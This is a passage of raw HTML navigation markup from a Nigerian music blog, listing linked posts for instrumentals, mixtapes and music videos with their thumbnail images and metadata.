data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="kathy-brown-lung-cancer-diagnosis-20240112081001-1024&amp;#215;576" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=740%2C416&amp;ssl=1" /></div><p>Legendary singer, Kathy Brown diagnosed with stage four lung cancer</p></a></li></ul></div></div></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118 mvp-mega-dropdown"><a href="https://blownaija.com/category/instrumentals/">Instrumentals</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/olamide-gaza-open-verse-instrumental-hook/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19152" data-permalink="https://blownaija.com/blog/home/home/blownaija-artwork/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=1800%2C1800&amp;ssl=1" data-orig-size="1800,1800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="BLOWNAIJA-ARTWORK" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Olamide – Gaza (Open Verse) Instrumental + Hook</p></a></li><li><a href="https://blownaija.com/freebeat-gazzytunez-amapiano-beat/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9242" data-permalink="https://blownaija.com/9242/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>FREEBEAT: GazzyTunez &#8211; Amapiano Beat</p></a></li><li><a href="https://blownaija.com/freebeathook-bleazybeatz-nack-am/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19805" data-permalink="https://blownaija.com/freebeathook-bleazybeatz-nack-am/img-20230419-wa0037/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20230419-WA0037" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=740%2C740&amp;ssl=1" /></div><p>[Freebeat+Hook]: Bleazybeatz &#8211; Nack Am</p></a></li><li><a href="https://blownaija.com/davido-unavailable-instrumental-hook-open-verse/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19512" data-permalink="https://blownaija.com/davido-unavailable-instrumental-hook-open-verse/screenshot_20230403-134152/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=1080%2C1289&amp;ssl=1" data-orig-size="1080,1289" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20230403-134152" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=251%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=740%2C883&amp;ssl=1" /></div><p>Davido &#8211; Unavailable Instrumental + Hook (Open Verse)</p></a></li><li><a href="https://blownaija.com/falz-mr-yakubu-open-verse-instrumental/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="19456" data-permalink="https://blownaija.com/falz-mr-yakubu-open-verse-instrumental/images-2-2/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=554%2C554&amp;ssl=1" data-orig-size="554,554" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="images (2)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=554%2C554&amp;ssl=1" /></div><p>Falz &#8211; Mr Yakubu Open Verse (Instrumental)</p></a></li></ul></div></div></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119 mvp-mega-dropdown"><a href="https://blownaija.com/category/mixtapes/">Mixtapes</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/king-obotoshe-x-dj-bestmusic-best-of-king-obotoshe-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34130" data-permalink="https://blownaija.com/king-obotoshe-x-dj-bestmusic-best-of-king-obotoshe-mixtape/attachment/34130/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=901%2C823&amp;ssl=1" data-orig-size="901,823" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=300%2C274&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=740%2C676&amp;ssl=1" /></div><p>King Obotoshe X DJ BestMusic – Best Of King Obotoshe Mixtape</p></a></li><li><a href="https://blownaija.com/dj-mykelly-street-orientation-vibez/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32841" data-permalink="https://blownaija.com/dj-mykelly-street-orientation-vibez/attachment/32841/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>DJ Mykelly &#8211; Street Orientation Vibez</p></a></li><li><a href="https://blownaija.com/mixtape-djslam-faceoff-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="23340" data-permalink="https://blownaija.com/mixtape-djslam-faceoff-mixtape/attachment/23340/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Mixtape: Djslam &#8211; FaceOff Mixtape</p></a></li><li><a href="https://blownaija.com/dj-olawise-best-of-burna-boy-i-told-them-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22828" data-permalink="https://blownaija.com/22828/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=890%2C891&amp;ssl=1" data-orig-size="890,891" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=740%2C741&amp;ssl=1" /></div><p>Dj Olawise &#8211; Best Of Burna Boy (I Told Them) Mixtape</p></a></li><li><a href="https://blownaija.com/dj-big-sky-groove-cartel-amapiano-mix/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22860" data-permalink="https://blownaija.com/dj-big-sky-groove-cartel-amapiano-mix/qqdyuzk9ecc-jpg/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="qqdyuzk9ecc.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=740%2C416&amp;ssl=1" /></div><p>DJ Big Sky – Groove Cartel Amapiano Mix</p></a></li></ul></div></div></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123 mvp-mega-dropdown"><a href="https://blownaija.com/category/videos/">Videos</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/audiovideo-eberechi-zion-iyanu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33554" data-permalink="https://blownaija.com/33554/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=1024%2C1024&amp;ssl=1" data-orig-size="1024,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=740%2C740&amp;ssl=1" /></div><p>[Audio+Video]: Eberechi Zion &#8211; IYANU</p></a></li><li><a href="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33230" data-permalink="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/img-20250516-wa0011/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250516-WA0011" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=740%2C416&amp;ssl=1" /></div><p>Prosey and Pteyn &#8211; Lost (Lyrics Video)</p></a></li><li><a href="https://blownaija.com/official-video-dhany-brown-our-father-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" 